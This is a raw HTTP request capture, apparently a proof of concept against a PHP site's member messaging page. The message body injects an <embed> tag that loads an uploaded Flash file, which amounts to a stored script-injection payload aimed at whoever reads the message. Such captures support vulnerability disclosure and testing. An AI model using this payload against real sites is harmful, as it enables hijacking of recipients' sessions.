 POST
http://localhost/member/message.php
HTTP/1.1
HTTP Headers
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/member/message.php?action=send
Cookie: ci2_username=aaaaaaa; PHPSESSID=cf8e7e41180ca7987a284a71ef3a8e28;
ci2_guest_truename= ci2_guest_email=2564a51@qq.com; ci2_guest_mobile=;
Send POST Content ?
action=send&typeid=-1&message%5Btouser%5D=aaaaaa&message%5Btitle%5D=aaaaa&
message%5Bcontent%5D=<embed src="http://localhost/file/upload/201407
/23/21-48-13-93-4.swf">%3Cbr+type%3D%22_moz%22+%2F%3E&captcha=xsnc&submit=+
%E7%A1%AE+%E5%AE%9A+